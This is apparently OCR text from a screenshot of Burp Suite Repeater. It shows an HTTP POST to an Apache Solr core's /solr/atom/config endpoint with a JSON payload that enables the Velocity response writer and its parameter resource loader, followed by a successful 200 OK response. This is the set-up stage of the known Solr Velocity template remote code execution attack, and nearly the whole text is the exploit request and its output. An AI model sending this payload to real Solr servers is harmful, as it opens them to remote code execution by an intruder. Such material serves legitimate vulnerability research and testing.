 StartBurp
Burp Suite Professional v2.1.04 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × ...
Send Cancel < >
Request
Raw Params Headers Hex
POST /solr/atom/config HTTP/1.1
Host: 10.10.20.166:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 259
Connection: close
Upgrade-Insecure-Requests: 1
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex JSON
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":554},
"WARNING":"This response format is experimental.  It is likely to change in the future."}